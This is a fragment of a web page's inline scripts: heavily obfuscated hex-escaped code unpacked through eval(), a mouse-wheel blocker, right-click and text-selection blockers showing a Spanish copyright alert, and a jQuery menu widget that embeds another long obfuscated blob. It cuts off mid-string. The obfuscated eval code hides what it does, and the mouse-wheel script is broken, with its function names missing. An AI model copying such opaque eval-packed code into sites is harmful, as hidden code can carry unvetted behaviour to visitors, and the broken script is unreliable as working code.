x73\x5B\x33\x5D\x5B\x73\x5B\x32\x5D\x5D\x28\x73\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x37\x43\x7C\x78\x33\x33\x7C\x78\x37\x38\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x33\x30\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x5F\x30\x78\x34\x65\x61\x35\x78\x33\x7C\x5F\x30\x78\x31\x31\x33\x30\x7C\x78\x32\x43\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x33\x42\x7C\x5F\x30\x78\x34\x65\x61\x35\x78\x35\x7C\x78\x36\x39\x7C\x78\x32\x34\x7C\x78\x37\x42\x7C\x78\x36\x33\x7C\x78\x37\x44\x7C\x78\x36\x45\x7C\x5F\x30\x78\x34\x65\x61\x35\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x34\x65\x61\x35\x78\x31\x7C\x78\x36\x34\x7C\x78\x33\x44\x7C\x78\x37\x33\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x34\x65\x61\x35\x78\x36\x7C\x78\x34\x35\x7C\x78\x34\x34\x7C\x78\x36\x31\x7C\x78\x36\x44\x7C\x78\x37\x35\x7C\x78\x37\x32\x7C\x78\x37\x37\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x35\x46\x7C\x7C\x69\x66\x7C\x78\x34\x36\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x78\x32\x30\x7C\x76\x61\x72\x7C\x78\x37\x36\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x35\x39\x7C\x78\x36\x37\x7C\x78\x36\x32\x7C\x78\x32\x42\x7C\x78\x35\x34\x7C\x65\x76\x61\x6C\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x34\x65\x61\x35\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd8d9x1,_0xd8d9x2,_0xd8d9x3,_0xd8d9x4,_0xd8d9x5,_0xd8d9x6){_0xd8d9x5= function(_0xd8d9x3){return (_0xd8d9x3< _0xd8d9x2?_0x7345[4]:_0xd8d9x5(parseInt(_0xd8d9x3/ _0xd8d9x2)))+ ((_0xd8d9x3= _0xd8d9x3% _0xd8d9x2)> 35?String[_0x7345[5]](_0xd8d9x3+ 29):_0xd8d9x3.toString(36))};if(!_0x7345[4][_0x7345[6]](/^/,String)){while(_0xd8d9x3--){_0xd8d9x6[_0xd8d9x5(_0xd8d9x3)]= _0xd8d9x4[_0xd8d9x3]|| _0xd8d9x5(_0xd8d9x3)};_0xd8d9x4= [function(_0xd8d9x5){return _0xd8d9x6[_0xd8d9x5]}];_0xd8d9x5= function(){return _0x7345[7]};_0xd8d9x3= 1};while(_0xd8d9x3--){if(_0xd8d9x4[_0xd8d9x3]){_0xd8d9x1= _0xd8d9x1[_0x7345[6]]( new RegExp(_0x7345[8]+ _0xd8d9x5(_0xd8d9x3)+ _0x7345[8],_0x7345[9]),_0xd8d9x4[_0xd8d9x3])}};return _0xd8d9x1}(_0x7345[0],62,80,_0x7345[3][_0x7345[2]](_0x7345[1]),0,{}));
</script>




<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Abarna ® Todos los derechos están reservados.";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.onmousedown = disableselect 
        document.onclick = reEnable 
    } 
</script>





<script type="text/javascript"> $(window).load(function(){ var ui = $("#u711844"); var a = $('.MenuTrigger'); var c = "u711844QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u711844qmb"; var gn = $(".u711844qmb"); var j = "c"; var o = $('.u711844pshd'); var o1 = '.u711844pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '1'; var ah = '1'; var p = "v"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#00AFBF"; var po = "70"; var m = $(".u711844jfb"); var n = "1"; var v = "100"; var w = "u711844"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x